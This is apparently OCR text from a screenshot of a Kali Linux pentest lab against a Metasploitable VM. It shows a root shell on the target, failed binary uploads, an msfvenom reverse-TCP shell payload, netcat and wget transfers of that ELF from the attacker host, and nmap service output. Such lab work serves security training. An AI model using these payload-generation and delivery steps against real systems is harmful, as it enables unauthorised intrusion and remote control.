 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
2
4:08
Trash
File System
Home
ret.txt
wordlists
L2
scan.html
cookies.txt
blue-team-sec-
drk-web
webMachine
nessus.txt
shadow_cp
passwd_cp
pre - BW.2
kali@kali: ~
File Actions Edit View Help
eth0      Link encap:Ethernet  HWaddr 08:00:27:4d:42:0a
          inet addr:192.168.50.150  Bcast:192.168.50.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe4d:420a/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:704316 errors:0 dropped:0 overruns:0 frame:0
          TX packets:619168 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:87119307 (83.0 MB)  TX bytes:302479982 (288.4 MB)
          Base address:0×d010 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:2459 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2459 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:381647 (372.7 KB)  TX bytes:381647 (372.7 KB)
root@metasploitable:/# ls root
ls root
Desktop  reset_logs.sh  vnc.log
root@metasploitable:/# upload /home/kali/pappa_molla.elf /root/
[*] Max line length is 4096
[*] /usr/bin/printf '\0\377\376\113\131\120\117\177\45\45\15\12' Failed: "65537\r\nlVounSUazYFIhWrFlaBSVrZXHCcvbMou\r\nroot@metaspl
oitable:/# \r\nroot@metasploitable:/# echo iCDTNhhbkMEyGHwDGHuKUsQGRqaikeLg;/usr/bin/printf '\\0 \r\\377\\376\\113\\131\\120\\117\\
177\\45\\45\\15\\12';echo " ≠ "\x00\xFF\xFEKYPO\x7F%%\r\n"
[*] printf '\0\377\376\111\112\112\105\177\45\45\15\12' Failed: "\x00\xFF\xFEKYPO\x7F%%\r\r\niCDTNhhbkMEyGHwDGHuKUsQGRqaikeLg\r\nro
ot@metasploitable:/# \r\nroot@metasploitable:/# echo jbiDsuBObCtNkSgqKVmLJekYrHfNYrYk;printf '\\0\\377\\376\\ \r111\\112\\112\\105\
\177\\45\\45\\15\\12';echo " ≠ "\x00\xFF\xFEIJJE\x7F%%\r\n"
[*] /usr/bin/printf %b '\0\377\376\114\101\112\116\177\45\45\15\12' Failed: "root@metasploitable:/# \r\nroot@metasploitable:/# echo
 aniibaNkwCPYDJOiNeniPJUqzlcTZRda;/usr/bin/printf %b  \r'\\0\\377\\376\\114\\101\\112\\116\\177\\45\\45\\15\\12';echo aniibaNkwCPYD
JOiNeniPJUqzlcTZR \rda\r\n" ≠ "\x00\xFF\xFELAJN\x7F%%\r\n"
[*] printf %b '\0\377\376\106\104\116\110\177\45\45\15\12' Failed: "" ≠ "\x00\xFF\xFEFDNH\x7F%%\r\n"
[*] perl -e 'print("\0\377\376\113\127\110\121\177\45\45\15\12")' Failed: "\x00\xFF\xFEKWHQ\x7F%%\r\r\n" ≠ "\x00\xFF\xFEKWHQ\x7F%%
\r\n"
[*] gawk 'BEGIN {ORS="";print "\x00\xff\xfe\x49\x4c\x4b\x4d\x7f\x25\x25\x0d\x0a"}' </dev/null Failed: "The program 'gawk' is curren
tly not installed.  You can install it by typing:\r\napt-get install gawk\r\nbash: gawk: command not found\r\n" ≠ "\x00\xFF\xFEILK
M\x7F%%\r\n"
[*] echo '00fffe435258527f25250d0a'|xxd -p -r Failed: "" ≠ "\x00\xFF\xFECRXR\x7F%%\r\n"
[*] echo -ne '\x00\xff\xfe\x43\x54\x42\x41\x7f\x25\x25\x0d\x0a' Failed: "\x00\xFF\xFECRXR\x7F%%\r\r\nAiNdoDApNotUZDEyDhftaqavpdWfPs
fc\r\nroot@metasploitable:/# \r\nroot@metasploitable:/# echo sqiwGtbcAjHCEOIDQABWnxUomBUcdjvS;echo -ne '\\x00\\xff\\ \rxfe\\x43\\x5
4\\x42\\x41\\x7f\\x25\\x25\\x0d\\x0a';echo " ≠ "\x00\xFF\xFECTBA\x7F%%\r\n"
[-] Error occurred while uploading </home/kali/pappa_molla.elf> to </root/> - Can't find command on the victim for writing binary d
ata
root@metasploitable:/# wget http://192.168.50.100:8080/home/kali/pappa_molla.elf /root/log.csv
 /root/log.csv2.168.50.100:8080/home/kali/pappa_molla.elf
--15:45:19--  http://192.168.50.100:8080/home/kali/pappa_molla.elf
           => `pappa_molla.elf'
Connecting to 192.168.50.100:8080... failed: Connection refused.
/root/log.csv: Unsupported scheme.
FINISHED --15:45:19--
Downloaded: 0 bytes in 0 files
root@metasploitable:/# wget http://192.168.50.100:8080/home/kali/pappa_molla.elf /root/pappa_molla.elf
 /root/pappa_molla.elf.100:8080/home/kali/pappa_molla.elf
--15:45:42--  http://192.168.50.100:8080/home/kali/pappa_molla.elf
           => `pappa_molla.elf'
Connecting to 192.168.50.100:8080... failed: Connection refused.
/root/pappa_molla.elf: Unsupported scheme.
FINISHED --15:45:42--
Downloaded: 0 bytes in 0 files
root@metasploitable:/# nc 192.168.50.100 4444 > /root/pappa_molla.elf
nc 192.168.50.100 4444 > /root/pappa_molla.elf
root@metasploitable:/# ls root
ls root
Desktop  pappa_molla.elf  reset_logs.sh  vnc.log
root@metasploitable:/#
*~/Desktop/pre -
File Actions Edit View Help
(kali㉿kali)-[~]
$ msfvenom -p linux/x86/shell/reverse_tcp LHOST=192
[-] No platform was selected, choosing Msf::Module::Pl
[-] No arch selected, selecting arch: x86 from the pay
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: pappa_molla.elf
(kali㉿kali)-[~]
$ scp --help
scp: unknown option -- -
usage: scp [-346ABCOpqRrsTv] [-c cipher] [-D sftp_serv
           [-i identity_file] [-J destination] [-l lim
           [-P port] [-S program] [-X sftp_option] sou
(kali㉿kali)-[~]
$ ls
192.168.56.104  Desktop    drwxr-xr-x     linpeas.sh
21671.c         Documents  flag.txt       localfile.tx
80              Downloads  hydra.restore  Music
(kali㉿kali)-[~]
$ pwd
/home/kali
(kali㉿kali)-[~]
$ scp pappa_molla.elf root@192.168.50.150:/root/
Unable to negotiate with 192.168.50.150 port 22: no ma
scp: Connection closed
(kali㉿kali)-[~]
$ nc -lvp 4444 < pappa_molla.elf
listening on [any] 4444 ...
192.168.50.150: inverse host lookup failed: Host name
connect to [192.168.50.100] from (UNKNOWN) [192.168.50
ls
^C
(kali㉿kali)-[~]
$
47 |   100021  1,3,4      46675/udp   nlockmgr
48 |   100024  1          39636/tcp   status
49 |_  100024  1          40130/udp   status
50 139/tcp   open  netbios-ssn  Samba smbd 3.X - 4.X (
51 =====>  445/tcp   open  netbios-ssn  Samba smbd 3.0
52 512/tcp   open  exec?
53 513/tcp   open  login?
54 514/tcp   open  shell?
55 1099/tcp  open  java-rmi     GNU Classpath grmiregi
56 1524/tcp  open  bindshell    Metasploitable root sh
57 2049/tcp  open  nfs          2-4 (RPC #100003)
58 2121/tcp  open  ccproxy-ftp?
59 3306/tcp  open  mysql?
60 3632/tcp  open  distccd      distccd v1 ((GNU) 4.2.
61 5432/tcp  open  postgresql   PostgreSQL DB 8.3.0 -
62 |_ssl-date: TLS randomness does not represent time
63 | ssl-cert: Subject: commonName=ubuntu804-base.loca
outside US/countryName=XX
64 | Not valid before: 2010-03-17T14:07:45
65 |_Not valid after:  2010-04-16T14:07:45
66 5900/tcp  open  vnc          VNC (protocol 3.3)
67 | vnc-info:
68 |   Protocol version: 3.3
69 |   Security types:
70 |     VNC Authentication (2)
CTRL (DESTRA)